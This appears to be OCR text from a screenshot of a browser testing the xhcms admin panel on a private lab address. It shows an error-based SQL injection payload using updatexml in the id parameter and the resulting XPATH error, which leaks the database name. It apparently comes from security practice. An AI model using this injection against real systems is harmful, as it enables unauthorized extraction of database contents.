 不安全 | 192.168.121.130/xhcms/admin/?r=editcolumn&type=2&id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 首页 — EXFLUX N... Coremail JetBrains Account 源码_网站源码_源... » 阅读清单
SQL语句有误：XPATH syntax error: '~test~'
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://192.168.121.130/xhcms/admin/?
r=editcolumn&type=2&id=1' and
updatexml(1,concat(0x7e,(select
Post data Referer User Agent Cookies
Clear All